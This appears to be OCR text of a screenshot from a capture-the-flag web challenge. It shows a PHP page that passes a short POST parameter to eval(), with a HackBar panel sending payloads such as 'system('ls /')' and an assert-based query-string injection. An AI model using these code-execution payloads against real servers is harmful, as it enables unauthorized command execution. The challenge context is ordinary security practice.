 不安全 | bmzclub.cn:20763/?1[]=test&1[]system(%27ls%27);&2=assert
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/?1[]=test&1[]system('ls');&2=assert
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls /');